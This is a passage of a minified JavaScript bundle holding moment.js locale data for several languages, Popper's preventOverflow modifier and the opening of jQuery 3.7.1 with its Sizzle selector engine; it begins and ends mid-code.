sekundi",ss:n,m:t,mm:n,h:n,hh:n,d:"dan",dd:n,M:"mjesec",MM:n,y:"godinu",yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(5093))},4451:function(e,t,n){!function(e){"use strict";var t={1:"೧",2:"೨",3:"೩",4:"೪",5:"೫",6:"೬",7:"೭",8:"೮",9:"೯",0:"೦"},n={"೧":"1","೨":"2","೩":"3","೪":"4","೫":"5","೬":"6","೭":"7","೮":"8","೯":"9","೦":"0"};e.defineLocale("kn",{months:"ಜನವರಿ_ಫೆಬ್ರವರಿ_ಮಾರ್ಚ್_ಏಪ್ರಿಲ್_ಮೇ_ಜೂನ್_ಜುಲೈ_ಆಗಸ್ಟ್_ಸೆಪ್ಟೆಂಬರ್_ಅಕ್ಟೋಬರ್_ನವೆಂಬರ್_ಡಿಸೆಂಬರ್".split("_"),monthsShort:"ಜನ_ಫೆಬ್ರ_ಮಾರ್ಚ್_ಏಪ್ರಿಲ್_ಮೇ_ಜೂನ್_ಜುಲೈ_ಆಗಸ್ಟ್_ಸೆಪ್ಟೆಂ_ಅಕ್ಟೋ_ನವೆಂ_ಡಿಸೆಂ".split("_"),monthsParseExact:!0,weekdays:"ಭಾನುವಾರ_ಸೋಮವಾರ_ಮಂಗಳವಾರ_ಬುಧವಾರ_ಗುರುವಾರ_ಶುಕ್ರವಾರ_ಶನಿವಾರ".split("_"),weekdaysShort:"ಭಾನು_ಸೋಮ_ಮಂಗಳ_ಬುಧ_ಗುರು_ಶುಕ್ರ_ಶನಿ".split("_"),weekdaysMin:"ಭಾ_ಸೋ_ಮಂ_ಬು_ಗು_ಶು_ಶ".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[ಇಂದು] LT",nextDay:"[ನಾಳೆ] LT",nextWeek:"dddd, LT",lastDay:"[ನಿನ್ನೆ] LT",lastWeek:"[ಕೊನೆಯ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ನಂತರ",past:"%s ಹಿಂದೆ",s:"ಕೆಲವು ಕ್ಷಣಗಳು",ss:"%d ಸೆಕೆಂಡುಗಳು",m:"ಒಂದು ನಿಮಿಷ",mm:"%d ನಿಮಿಷ",h:"ಒಂದು ಗಂಟೆ",hh:"%d ಗಂಟೆ",d:"ಒಂದು ದಿನ",dd:"%d ದಿನ",M:"ಒಂದು ತಿಂಗಳು",MM:"%d ತಿಂಗಳು",y:"ಒಂದು ವರ್ಷ",yy:"%d ವರ್ಷ"},preparse:function(e){return e.replace(/[೧೨೩೪೫೬೭೮೯೦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/ರಾತ್ರಿ|ಬೆಳಿಗ್ಗೆ|ಮಧ್ಯಾಹ್ನ|ಸಂಜೆ/,meridiemHour:function(e,t){return 12===e&&(e=0),"ರಾತ್ರಿ"===t?e<4?e:e+12:"ಬೆಳಿಗ್ಗೆ"===t?e:"ಮಧ್ಯಾಹ್ನ"===t?e>=10?e:e+12:"ಸಂಜೆ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"ರಾತ್ರಿ":e<10?"ಬೆಳಿಗ್ಗೆ":e<17?"ಮಧ್ಯಾಹ್ನ":e<20?"ಸಂಜೆ":"ರಾತ್ರಿ"},dayOfMonthOrdinalParse:/\d{1,2}(ನೇ)/,ordinal:function(e){return e+"ನೇ"},week:{dow:0,doy:6}})}(n(5093))},4457:function(e,t,n){!function(e){"use strict";function t(e,t,n){var r=" ";return(e%100>=20||e>=100&&e%100==0)&&(r=" de "),e+r+{ss:"secunde",mm:"minute",hh:"ore",dd:"zile",ww:"săptămâni",MM:"luni",yy:"ani"}[n]}e.defineLocale("ro",{months:"ianuarie_februarie_martie_aprilie_mai_iunie_iulie_august_septembrie_octombrie_noiembrie_decembrie".split("_"),monthsShort:"ian._feb._mart._apr._mai_iun._iul._aug._sept._oct._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"duminică_luni_marți_miercuri_joi_vineri_sâmbătă".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_Sâm".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_Sâ".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[azi la] LT",nextDay:"[mâine la] LT",nextWeek:"dddd [la] LT",lastDay:"[ieri la] LT",lastWeek:"[fosta] dddd [la] LT",sameElse:"L"},relativeTime:{future:"peste %s",past:"%s în urmă",s:"câteva secunde",ss:t,m:"un minut",mm:t,h:"o oră",hh:t,d:"o zi",dd:t,w:"o săptămână",ww:t,M:"o lună",MM:t,y:"un an",yy:t},week:{dow:1,doy:7}})}(n(5093))},4496:function(e,t,n){!function(e){"use strict";e.defineLocale("ar-ma",{months:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اثنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:1,doy:4}})}(n(5093))},4566:function(e,t,n){!function(e){"use strict";e.defineLocale("nn",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_apr._mai_juni_juli_aug._sep._okt._nov._des.".split("_"),monthsParseExact:!0,weekdays:"sundag_måndag_tysdag_onsdag_torsdag_fredag_laurdag".split("_"),weekdaysShort:"su._må._ty._on._to._fr._lau.".split("_"),weekdaysMin:"su_må_ty_on_to_fr_la".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] H:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[I dag klokka] LT",nextDay:"[I morgon klokka] LT",nextWeek:"dddd [klokka] LT",lastDay:"[I går klokka] LT",lastWeek:"[Føregåande] dddd [klokka] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s sidan",s:"nokre sekund",ss:"%d sekund",m:"eit minutt",mm:"%d minutt",h:"ein time",hh:"%d timar",d:"ein dag",dd:"%d dagar",w:"ei veke",ww:"%d veker",M:"ein månad",MM:"%d månader",y:"eit år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},4575:(e,t,n)=>{"use strict";n.d(t,{A:()=>h});var r=n(4278),i=n(2632),a=n(9703);var o=n(6523),s=n(6979),l=n(7275),u=n(6249),d=n(8101),c=n(7364),f=n(6906);const h={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,h=e.name,_=n.mainAxis,p=void 0===_||_,m=n.altAxis,y=void 0!==m&&m,g=n.boundary,v=n.rootBoundary,w=n.altBoundary,b=n.padding,M=n.tether,L=void 0===M||M,k=n.tetherOffset,D=void 0===k?0:k,T=(0,u.A)(t,{boundary:g,rootBoundary:v,padding:b,altBoundary:w}),E=(0,i.A)(t.placement),Y=(0,d.A)(t.placement),S=!Y,x=(0,a.A)(E),O="x"===x?"y":"x",A=t.modifiersData.popperOffsets,P=t.rects.reference,j=t.rects.popper,C="function"==typeof D?D(Object.assign({},t.rects,{placement:t.placement})):D,H="number"==typeof C?{mainAxis:C,altAxis:C}:Object.assign({mainAxis:0,altAxis:0},C),R=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,W={x:0,y:0};if(A){if(p){var I,U="y"===x?r.Mn:r.kb,N="y"===x?r.sQ:r.pG,F="y"===x?"height":"width",q=A[x],B=q+T[U],$=q-T[N],z=L?-j[F]/2:0,K=Y===r.ni?P[F]:j[F],V=Y===r.ni?-j[F]:-P[F],G=t.elements.arrow,J=L&&G?(0,s.A)(G):{width:0,height:0},Z=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:(0,c.A)(),Q=Z[U],X=Z[N],ee=(0,o.u)(0,P[F],J[F]),te=S?P[F]/2-z-ee-Q-H.mainAxis:K-ee-Q-H.mainAxis,ne=S?-P[F]/2+z+ee+X+H.mainAxis:V+ee+X+H.mainAxis,re=t.elements.arrow&&(0,l.A)(t.elements.arrow),ie=re?"y"===x?re.clientTop||0:re.clientLeft||0:0,ae=null!=(I=null==R?void 0:R[x])?I:0,oe=q+te-ae-ie,se=q+ne-ae,le=(0,o.u)(L?(0,f.jk)(B,oe):B,q,L?(0,f.T9)($,se):$);A[x]=le,W[x]=le-q}if(y){var ue,de="x"===x?r.Mn:r.kb,ce="x"===x?r.sQ:r.pG,fe=A[O],he="y"===O?"height":"width",_e=fe+T[de],pe=fe-T[ce],me=-1!==[r.Mn,r.kb].indexOf(E),ye=null!=(ue=null==R?void 0:R[O])?ue:0,ge=me?_e:fe-P[he]-j[he]-ye+H.altAxis,ve=me?fe+P[he]+j[he]-ye-H.altAxis:pe,we=L&&me?(0,o.P)(ge,fe,ve):(0,o.u)(L?ge:_e,fe,L?ve:pe);A[O]=we,W[O]=we-fe}t.modifiersData[h]=W}},requiresIfExists:["offset"]}},4634:e=>{var t={}.toString;e.exports=Array.isArray||function(e){return"[object Array]"==t.call(e)}},4691:function(e,t,n){!function(e){"use strict";function t(e){return"undefined"!=typeof Function&&e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}e.defineLocale("el",{monthsNominativeEl:"Ιανουάριος_Φεβρουάριος_Μάρτιος_Απρίλιος_Μάιος_Ιούνιος_Ιούλιος_Αύγουστος_Σεπτέμβριος_Οκτώβριος_Νοέμβριος_Δεκέμβριος".split("_"),monthsGenitiveEl:"Ιανουαρίου_Φεβρουαρίου_Μαρτίου_Απριλίου_Μαΐου_Ιουνίου_Ιουλίου_Αυγούστου_Σεπτεμβρίου_Οκτωβρίου_Νοεμβρίου_Δεκεμβρίου".split("_"),months:function(e,t){return e?"string"==typeof t&&/D/.test(t.substring(0,t.indexOf("MMMM")))?this._monthsGenitiveEl[e.month()]:this._monthsNominativeEl[e.month()]:this._monthsNominativeEl},monthsShort:"Ιαν_Φεβ_Μαρ_Απρ_Μαϊ_Ιουν_Ιουλ_Αυγ_Σεπ_Οκτ_Νοε_Δεκ".split("_"),weekdays:"Κυριακή_Δευτέρα_Τρίτη_Τετάρτη_Πέμπτη_Παρασκευή_Σάββατο".split("_"),weekdaysShort:"Κυρ_Δευ_Τρι_Τετ_Πεμ_Παρ_Σαβ".split("_"),weekdaysMin:"Κυ_Δε_Τρ_Τε_Πε_Πα_Σα".split("_"),meridiem:function(e,t,n){return e>11?n?"μμ":"ΜΜ":n?"πμ":"ΠΜ"},isPM:function(e){return"μ"===(e+"").toLowerCase()[0]},meridiemParse:/[ΠΜ]\.?Μ?\.?/i,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendarEl:{sameDay:"[Σήμερα {}] LT",nextDay:"[Αύριο {}] LT",nextWeek:"dddd [{}] LT",lastDay:"[Χθες {}] LT",lastWeek:function(){return 6===this.day()?"[το προηγούμενο] dddd [{}] LT":"[την προηγούμενη] dddd [{}] LT"},sameElse:"L"},calendar:function(e,n){var r=this._calendarEl[e],i=n&&n.hours();return t(r)&&(r=r.apply(n)),r.replace("{}",i%12==1?"στη":"στις")},relativeTime:{future:"σε %s",past:"%s πριν",s:"λίγα δευτερόλεπτα",ss:"%d δευτερόλεπτα",m:"ένα λεπτό",mm:"%d λεπτά",h:"μία ώρα",hh:"%d ώρες",d:"μία μέρα",dd:"%d μέρες",M:"ένας μήνας",MM:"%d μήνες",y:"ένας χρόνος",yy:"%d χρόνια"},dayOfMonthOrdinalParse:/\d{1,2}η/,ordinal:"%dη",week:{dow:1,doy:4}})}(n(5093))},4692:function(e,t){var n;!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(r,i){"use strict";var a=[],o=Object.getPrototypeOf,s=a.slice,l=a.flat?function(e){return a.flat.call(e)}:function(e){return a.concat.apply([],e)},u=a.push,d=a.indexOf,c={},f=c.toString,h=c.hasOwnProperty,_=h.toString,p=_.call(Object),m={},y=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},g=function(e){return null!=e&&e===e.window},v=r.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,a=(n=n||v).createElement("script");if(a.text=e,t)for(r in w)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&a.setAttribute(r,i);n.head.appendChild(a).parentNode.removeChild(a)}function M(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?c[f.call(e)]||"object":typeof e}var L="3.7.1",k=/HTML$/i,D=function(e,t){return new D.fn.init(e,t)};function T(e){var t=!!e&&"length"in e&&e.length,n=M(e);return!y(e)&&!g(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function E(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}D.fn=D.prototype={jquery:L,constructor:D,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=D.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return D.each(this,e)},map:function(e){return this.pushStack(D.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(D.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(D.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:a.sort,splice:a.splice},D.extend=D.fn.extend=function(){var e,t,n,r,i,a,o=arguments[0]||{},s=1,l=arguments.length,u=!1;for("boolean"==typeof o&&(u=o,o=arguments[s]||{},s++),"object"==typeof o||y(o)||(o={}),s===l&&(o=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&o!==r&&(u&&r&&(D.isPlainObject(r)||(i=Array.isArray(r)))?(n=o[t],a=i&&!Array.isArray(n)?[]:i||D.isPlainObject(n)?n:{},i=!1,o[t]=D.extend(u,a,r)):void 0!==r&&(o[t]=r));return o},D.extend({expando:"jQuery"+(L+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==f.call(e))&&(!(t=o(e))||"function"==typeof(n=h.call(t,"constructor")&&t.constructor)&&_.call(n)===p)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(T(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)for(;t=e[r++];)n+=D.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(T(Object(e))?D.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:d.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!k.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,a=e.length,o=!n;i<a;i++)!t(e[i],i)!==o&&r.push(e[i]);return r},map:function(e,t,n){var r,i,a=0,o=[];if(T(e))for(r=e.length;a<r;a++)null!=(i=t(e[a],a,n))&&o.push(i);else for(a in e)null!=(i=t(e[a],a,n))&&o.push(i);return l(o)},guid:1,support:m}),"function"==typeof Symbol&&(D.fn[Symbol.iterator]=a[Symbol.iterator]),D.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){c["[object "+t+"]"]=t.toLowerCase()}));var Y=a.pop,S=a.sort,x=a.splice,O="[\\x20\\t\\r\\n\\f]",A=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g");D.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var P=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function j(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}D.escapeSelector=function(e){return(e+"").replace(P,j)};var C=v,H=u;!function(){var e,t,n,i,o,l,u,c,f,_,p=H,y=D.expando,g=0,v=0,w=ee(),b=ee(),M=ee(),L=ee(),k=function(e,t){return e===t&&(o=!0),0},T="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",P="(?:\\\\[\\da-fA-F]{1,6}"+O+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",j="\\["+O+"*("+P+")(?:"+O+"*([*^$|!~]?=)"+O+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+P+"))|)"+O+"*\\]",R=":("+P+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+j+")*)|.*)\\)|)",W=new RegExp(O+"+","g"),I=new RegExp("^"+O+"*,"+O+"*"),U=new RegExp("^"+O+"*([>+~]|"+O+")"+O+"*"),N=new RegExp(O+"|>"),F=new RegExp(R),q=new RegExp("^"+P+"$"),B={ID:new RegExp("^#("+P+")"),CLASS:new RegExp("^\\.("+P+")"),TAG:new RegExp("^("+P+"|[*])"),ATTR:new RegExp("^"+j),PSEUDO:new RegExp("^"+R),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),bool:new RegExp("^(?:"+T+")$","i"),needsContext:new RegExp("^"+O+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)","i")},$=/^(?:input|select|textarea|button)$/i,z=/^h\d$/i,K=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,V=/[+~]/,G=new RegExp("\\\\[\\da-fA-F]{1,6}"+O+"?|\\\\([^\\r\\n\\f])","g"),J=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},Z=function(){le()},Q=fe((function(e){return!0===e.disabled&&E(e,"fieldset")}),{dir:"parentNode",next:"legend"});try{p.apply(a=s.call(C.childNodes),C.childNodes),a[C.childNodes.length].nodeType}catch(e){p={apply:function(e,t){H.apply(e,s.call(t))},call:function(e){H.apply(e,s.call(arguments,1))}}}function X(e,t,n,r){var i,a,o,s,u,d,h,_=t&&t.ownerDocument,g=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==g&&9!==g&&11!==g)return n;if(!r&&(le(t),t=t||l,c)){if(11!==g&&(u=K.exec(e)))if(i=u[1]){if(9===g){if(!(o=t.getElementById(i)))return n;if(o.id===i)return p.call(n,o),n}else if(_&&(o=_.getElementById(i))&&X.contains(t,o)&&o.id===i)return p.call(n,o),n}else{if(u[2])return p.apply(n,t.getElementsByTagName(e)),n;if((i=u[3])&&t.getElementsByClassName)return p.apply(n,t.getElementsByClassName(i)),n}if(!(L[e+" "]||f&&f.test(e))){if(h=e,_=t,1===g&&(N.test(e)||U.test(e))){for((_=V.test(e)&&se(t.parentNode)||t)==t&&m.scope||((s=t.getAttribute("id"))?s=D.escapeSelector(s):t.setAttribute("id",s=y)),a=(d=de(e)).length;a--;)d[a]=(s?"#"+s:":scope")+" "+ce(d[a]);h=d.join(",")}try{return p.apply(n,_.querySelectorAll(h)),n}catch(t){L(e,!0)}finally{s===y&&t.removeAttribute("id")}}}return ge(e.replace(A,"$1"),t,n,r)}function ee(){var e=[];return function n(r,i){return e.push(r+" ")>t.cacheLength&&delete n[e.shift()],n[r+" "]=i}}function te(e){return e[y]=!0,e}function ne(e){var t=l.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function re(e){return function(t){return E(t,"input")&&t.type===e}}function ie(e){return function(t){return(E(t,"input")||E(t,"button"))&&t.type===e}}function ae(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&Q(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function oe(e){return te((function(t){return t=+t,te((function(n,r){for(var i,a=e([],n.length,t),o=a.length;o--;)n[i=a[o]]&&(n[i]=!(r[i]=n[i]))}))}))}function se(e){return e&&void 0!==e.getElementsByTagName&&e}function le(e){var n,r=e?e.ownerDocument||e:C;return r!=l&&9===r.nodeType&&r.documentElement?(u=(l=r).documentElement,c=!D.isXMLDoc(l),_=u.matches||u.webkitMatchesSelector||u.msMatchesSelector,u.msMatchesSelector&&C!=l&&(n=l.defaultView)&&n.top!==n&&n.addEventListener("unload",Z),m.getById=ne((function(e){return u.appendChild(e).id=D.expando,!l.getElementsByName||!l.getElementsByName(D.expando).length})),m.disconnectedMatch=ne((function(e){return _.call(e,"*")})),m.scope=ne((function(){return l.querySelectorAll(":scope")})),m.cssHas=ne((function(){try{return l.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}})),m.getById?(t.filter.ID=function(e){var t=e.replace(G,J);return function(e){return e.getAttribute("id")===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&c){var n=t.getElementById(e);return n?[n]:[]}}):(t.filter.ID=function(e){var t=e.replace(G,J);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&c){var n,r,i,a=t.getElementById(e);if(a){if((n=a.getAttributeNode("id"))&&n.value===e)return[a];for(i=t.getElementsByName(e),r=0;a=i[r++];)if((n=a.getAttributeNode("id"))&&n.value===e)return[a]}return[]}}),t.find.TAG=function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},t.find.CLASS=function(e,t){if(void 0!==t.getElementsByClassName&&c)return t.getElementsByClassName(e)},f=[],ne((function(e){var t;u.appendChild(e).innerHTML="<a id='"+y+"' href='' disabled='disabled'></a><select id='"+y+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||f.push("\\["+O+"*(?:value|"+T+")"),e.querySelectorAll("[id~="+y+"-]").length||f.push("~="),e.querySelectorAll("a#"+y+"+*").length||f.push(".#.+[+~]"),e.querySelectorAll(":checked").length||f.push(":checked"),(t=l.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),u.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&f.push(":enabled",":disabled"),(t=l.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||f.push("\\["+O+"*name"+O+"*="+O+"*(?:''|\"\")")})),m.cssHas||f.push(":has"),f=f.length&&new RegExp(f.join("|")),k=function(e,t){if(e===t)return o=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!m.sortDetached&&t.compareDocumentPosition(e)===n?e===l||e.ownerDocument==C&&X.contains(C,e)?-1:t===l||t.ownerDocument==C&&X.contains(C,t)?1:i?d.call(i,e)-d.call(i,t):0:4&n?-1:1)},l):l}for(e in X.matches=function(e,t){return X(e,null,null,t)},X.matchesSelector=function(e,t){if(le(e),c&&!L[t+" "]&&(!f||!f.test(t)))try{var n=_.call(e,t);if(n||m.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){L(t,!0)}return X(t,l,null,[e]).length>0},X.contains=function(e,t){return(e.ownerDocument||e)!=l&&le(e),D.contains(e,t)},X.attr=function(e,n){(e.ownerDocument||e)!=l&&le(e);var r=t.attrHandle[n.toLowerCase()],i=r&&h.call(t.attrHandle,n.toLowerCase())?r(e,n,!c):void 0;return void 0!==i?i:e.getAttribute(n)},X.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},D.uniqueSort=function(e){var t,n=[],r=0,a=0;if(o=!m.sortStable,i=!m.sortStable&&s.call(e,0),S.call(e,k),o){for(;t=e[a++];)t===e[a]&&(r=n.push(a));for(;r--;)x.call(e,n[r],1)}return i=null,e},D.fn.uniqueSort=function(){return this.pushStack(D.uniqueSort(s.apply(this)))},t=D.expr={cacheLength:50,createPseudo:te,match:B,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(G,J),e[3]=(e[3]||e[4]||e[5]||"").replace(G,J),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||X.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&X.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return B.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&F.test(n)&&(t=de(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(G,J).toLowerCase();return"*"===e?function(){return!0}:function(e){return E(e,t)}},CLASS:function(e){var t=w[e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&w(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var i=X.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace(W," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var a="nth"!==e.slice(0,3),o="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var u,d,c,f,h,_=a!==o?"nextSibling":"previousSibling",p=t.parentNode,m=s&&t.nodeName.toLowerCase(),v=!l&&!s,w=!1;if(p){if(a){for(;_;){for(c=t;c=c[_];)if(s?E(c,m):1===c.nodeType)return!1;h=_="only"===e&&!h&&"nextSibling"}return!0}if(h=[o?p.firstChild:p.lastChild],o&&v){for(w=(f=(u=(d=p[y]||(p[y]={}))[e]||[])[0]===g&&u[1])&&u[2],c=f&&p.childNodes[f];c=++f&&c&&c[_]||(w=f=0)||h.pop();)if(1===c.nodeType&&++w&&c===t){d[e]=[g,f,w];break}}else if(v&&(w=f=(u=(d=t[y]||(t[y]={}))[e]||[])[0]===g&&u[1]),!1===w)for(;(c=++f&&c&&c[_]||(w=f=0)||h.pop())&&(!(s?E(c,m):1===c.nodeType)||!++w||(v&&((d=c[y]||(c[y]={}))[e]=[g,w]),c!==t)););return(w-=i)===r||w%r==0&&w/r>=0}}},PSEUDO:function(e,n){var r,i=t.pseudos[e]||t.setFilters[e.toLowerCase()]||X.error("unsupported pseudo: "+e);return 